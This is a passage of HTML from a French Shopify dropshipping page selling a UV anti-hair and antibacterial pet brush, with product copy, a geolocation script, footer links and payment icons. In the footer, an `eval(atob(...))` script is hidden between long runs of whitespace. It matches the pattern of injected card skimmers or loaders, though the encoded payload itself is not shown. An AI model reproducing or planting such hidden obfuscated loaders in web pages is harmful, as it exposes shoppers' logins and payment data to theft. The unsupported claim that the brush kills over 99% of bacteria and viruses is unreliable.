data-mce-fragment=\"1\"\u003e2en1\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003eLimites les bactéries et les parasites\u003c\/li\u003e\n\u003cli\u003eEffet massant\u003c\/li\u003e\n\u003cli\u003eFacile à nettoyer\u003c\/li\u003e\n\u003cli\u003e3 Coloris\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e"},
      "options_with_values": [{"name":"Couleur","position":1,"values":["Vert","Blanc","Jaune"]}],
      "selected_variant_id": 39421013721288
}
  </script><!-- JS -->

<script>    
  $.getJSON( "https://wtfismyip.com/json", function(localizacao) {
    var localizacao = localizacao['YourFuckingLocation'];
    var regiao = localizacao.replace(", Brazil", "");
    $("#custom-address").html("Expédié vers <b>" + regiao + " </b>");
});
</script>

<script>
redirectTime = "500";
redirectURL = "/cart";
function timedRedirect() {
	setTimeout("location.href = redirectURL;",redirectTime);
}
</script>

<script>
jQuery(window).load(function () {
      $(".loader").fadeOut("slow"); //retire o delay quando for copiar!
    $("#tudo_page").toggle("fast");
});
</script>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
          
</div>

<script src="https://kit.fontawesome.com/07437d5a26.js" crossorigin="anonymous"></script>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3">Description</h2>
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <h3></h3>
<h2 style="text-align: center;">La brosse enlève les poils et tue les bactéries grâce aux UV !</h2>
<h3>Fini les poils sur les textiles</h3>
<p>Les poils morts se retrouvent sur vos vêtements, canapé, et tout autre textile ? Finissez en grâce à notre brosse ultra efficace ! Brossez les afin d'enlever l'excès de poils sur vos chats et chiens. </p>
<h3><strong>Facilité pour retirer les poils<br></strong></h3>
Pressez le bouton arrière, l'intégralité des poils seront ramenés vers l'avant vous donnant ainsi une aisance pour les retirer. Plus besoin d'aller gratter dans chaque recoin de la brosse pour enlever les poils.<br><br>
<h3>Masser les</h3>
<p>Les picots de la brosse ont un effet massant qui raviront vos animaux. Sous l'effet de la brosse, ces derniers se délecteront, appréciant ce moment de pur bonheur. Tout le stress semble s'échapper laissant place à la relaxation essentielle à son équilibre.</p>
<h3>La lampe UV un excellent bactéricide</h3>
La lampe UV par ses ondes va détruire les bactéries et les virus à la surface du poil de vos animaux. En effet, la longueur d'onde de la lampe située entre 270 et 280nm va en tuer plus de 99% !<br>
<h3></h3>
<h3>Caractéristique</h3>
<ul>
<li>Taille : <span data-mce-fragment="1">21x8.6x4.5cm</span>
</li>
<li><span data-mce-fragment="1">Matières : Métal et plastique</span></li>
</ul>
<h3><span data-mce-fragment="1">Le kit comprend</span></h3>
<ul>
<li><span data-mce-fragment="1">1x Brosse UV anti bactéries et poils</span></li>
<li><span data-mce-fragment="1">2 Piles AAA non fournies</span></li>
</ul>
<h3><span data-mce-fragment="1">Points forts</span></h3>
<ul>
<li><span data-mce-fragment="1">2en1</span></li>
<li>Limites les bactéries et les parasites</li>
<li>Effet massant</li>
<li>Facile à nettoyer</li>
<li>3 Coloris</li>
</ul>
<p> </p>
                      </div>
                    </div></div>
            </div></div>
      </div>
    
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js"></script>
	<script src="https://unpkg.com/dayjs@1.8.21/locale/pt-br.js"></script>
	<script>dayjs.locale('pt-br')</script><div id="scrollToTop" class="botaoflutuante">        
      	<span class="button button--primary" id="clicar" data-action="add-to-cart">Ajouter au panier</span>
        <script>
          $("#clicar").on("click", function() {
            $(".product-form__add-button").trigger("click");
          });
        </script>
      </div></div><style>
.btn-primary-buy:hover {
  transform: scale(1.02);
  box-shadow: 0 5px 20px -6px var(--btn-primary-color-buy);
}
</style>
<style>
.btn-primary-buy {
  animation: pisca 1.5s infinite;
  box-shadow: 0px 0px 10px -6px var(--btn-primary-color-buy);
}

@keyframes pisca {
    70% {
        box-shadow: 0 0 0 12px #00000000
    }

    100% {
        box-shadow: 0 0 0 0 #00000000
    }
}
</style>


</section>

  
</section>

</div>

  <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>					
  <!-- RYVIU APP :: WIDGET -->
  <div class="lt-block-reviews"> 
	<ryviu-widget handle="nouveau-i-2en1-brosse-uv-anti-poils-et-bactericide" product_id="6587293401288" title_product="2en1 Brosse UV anti poils et bactéricide" image_product="//casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-0_180x.jpg?v=1616085027"></ryviu-widget>
  </div>
  <!-- / RYVIU APP -->
  
  <div id="shopify-section-product-recommendations" class="shopify-section"></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#000000" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#000000" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#a7147e" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Achats sécurisés</p><div class="text-with-icons__content rte">
                    <p>Boutique sécurisée pour les paiements en ligne</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#a7147e" stroke-linecap="square"></path>
        <path stroke="#000000" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#a7147e" stroke-linecap="square"></path>
        <path stroke="#000000" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#000000" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#000000" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Livraison OFFERTE</p><div class="text-with-icons__content rte">
                    <p>Envoi rapide et accompagné d'un numéro de suivi</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#000000" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#a7147e" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Assistance professionnelle</p><div class="text-with-icons__content rte">
                    <p>Une équipe d'assistance de très grande qualité toute la semaine</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#a7147e" d="M8 4h8v7"></path>
        <path stroke="#a7147e" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#000000" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#000000" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#000000" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Satisfait ou remboursé</p><div class="text-with-icons__content rte">
                    <p>En cas de problème, nous vous remboursons rapidement.</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #ed6e77, #ed6e77, #ed6e77, #ed6e77);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 150px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//casanimo.com/cdn/shop/files/casa_blanc.png?v=1706782637"
                   alt="Casanimo"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>SERVICE CLIENT</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><a href="/pages/contactez-nous" title="Contactez-nous"><strong>E-mail: contact@casanimo.com</strong></a></p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>Liens utiles</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/loyalty-program" class="footer__link-item link">Programme de Fidélité</a>
                            </li><li>
                              <a href="/pages/contactez-nous" class="footer__link-item link">Contactez-nous</a>
                            </li><li>
                              <a href="/pages/faq-questions-reponses" class="footer__link-item link">Questions/Réponses</a>
                            </li><li>
                              <a href="/policies/privacy-policy" class="footer__link-item link">Politique de Confidentialité</a>
                            </li><li>
                              <a href="/policies/refund-policy" class="footer__link-item link">Politique de remboursement</a>
                            </li><li>
                              <a href="/policies/terms-of-service" class="footer__link-item link">Conditions Générales de Vente et d'utilisation</a>
                            </li><li>
                              <a href="/policies/legal-notice" class="footer__link-item link">Mentions légales</a>
                            </li><li>
                              <a href="/policies/shipping-policy" class="footer__link-item link">Information de livraison</a>
                            </li><li>
                              <a href="https://casanimo.com/apps/17TRACK" class="footer__link-item link">Suivre mon colis</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-92231aec-75ae-4f44-bb61-3900d99ba87b" data-action="toggle-collapsible">
                      <span>Catégories</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-92231aec-75ae-4f44-bb61-3900d99ba87b" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/collections/mode-global" class="footer__link-item link">Mode</a>
                            </li><li>
                              <a href="/collections/maison-decoration-global" class="footer__link-item link">Maison & Décoration</a>
                            </li><li>
                              <a href="/collections/sante-bien-etre-global" class="footer__link-item link">Santé & Bien-être</a>
                            </li><li>
                              <a href="/collections/bricolage-jardin-global" class="footer__link-item link">Bricolage & Jardin</a>
                            </li><li>
                              <a href="/collections/multimedia-global" class="footer__link-item link">Multimédia</a>
                            </li><li>
                              <a href="/collections/auto-moto" class="footer__link-item link">Auto/Moto</a>
                            </li><li>
                              <a href="/collections/animalerie" class="footer__link-item link">Animalerie</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Rejoignez Notre Newsletter !</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Inscrivez-vous à la newsletter des ObjetsMalins et recevez les meilleures offres GRATUITEMENT !</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Votre email</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">S&#39;inscrire</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--payment">
            <p class="footer__aside-title">Nous acceptons</p>

            <div class="payment-list">
               <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg><svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                      
                        <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"></rect><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"></path><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"></stop><stop offset=".492" stop-color="#007B9D"></stop><stop offset="1" stop-color="#00A84A"></stop></linearGradient></defs></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#5A31F4"></path><path d="M21.382 9.713c0 1.668-1.177 2.858-2.821 2.858h-1.549a.133.133 0 00-.12.08.127.127 0 00-.01.049v2.192a.129.129 0 01-.13.129h-1.084a.13.13 0 01-.13-.13V6.986a.127.127 0 01.08-.12.129.129 0 01.05-.01h2.9c1.637 0 2.814 1.19 2.814 2.858v-.001zm-1.352 0c0-.958-.658-1.658-1.55-1.658h-1.468a.13.13 0 00-.13.13v3.05a.127.127 0 00.038.092.129.129 0 00.092.038h1.468c.892.005 1.55-.695 1.55-1.652zm1.674 3.791a1.527 1.527 0 01.647-1.317c.423-.316 1.084-.48 2.055-.514l1.033-.036v-.303c0-.607-.41-.863-1.068-.863-.658 0-1.075.231-1.17.61a.127.127 0 01-.125.09h-1.022a.13.13 0 01-.126-.092.125.125 0 01-.004-.055c.152-.898.904-1.58 2.494-1.58 1.692 0 2.303.783 2.303 2.276v3.172a.13.13 0 01-.132.129h-1.03a.13.13 0 01-.13-.13v-.236a.096.096 0 00-.061-.091.1.1 0 00-.107.022c-.31.334-.808.575-1.607.575-1.175 0-1.95-.607-1.95-1.657zm3.735-.687v-.246l-1.339.07c-.705.036-1.115.326-1.115.816 0 .444.376.69 1.034.69.893 0 1.42-.48 1.42-1.33zm2.316 4.6v-.919a.13.13 0 01.049-.1.132.132 0 01.108-.027c.158.029.318.044.479.044a1.229 1.229 0 001.245-.876l.067-.211a.133.133 0 000-.088l-2.145-5.471a.13.13 0 01.06-.165.13.13 0 01.062-.015h1.04a.132.132 0 01.123.085l1.456 3.859a.131.131 0 00.125.088.133.133 0 00.125-.088l1.265-3.848a.13.13 0 01.126-.09h1.076a.134.134 0 01.132.116.134.134 0 01-.008.063l-2.295 6.076c-.528 1.413-1.433 1.773-2.43 1.773a1.959 1.959 0 01-.561-.066.132.132 0 01-.1-.14h.001zM8.57 6.4a5.363 5.363 0 00-3.683 1.427.231.231 0 00-.029.31l.618.839a.236.236 0 00.362.028 3.823 3.823 0 012.738-1.11c2.12 0 3.227 1.584 3.227 3.15 0 1.7-1.163 2.898-2.835 2.921-1.292 0-2.266-.85-2.266-1.974a1.908 1.908 0 01.713-1.48.231.231 0 00.033-.324l-.65-.815a.236.236 0 00-.339-.034 3.43 3.43 0 00-.942 1.183 3.39 3.39 0 00-.337 1.47c0 1.935 1.655 3.452 3.775 3.464h.03c2.517-.032 4.337-1.884 4.337-4.415 0-2.247-1.667-4.64-4.752-4.64z" fill="#fff"></path></svg>
                      
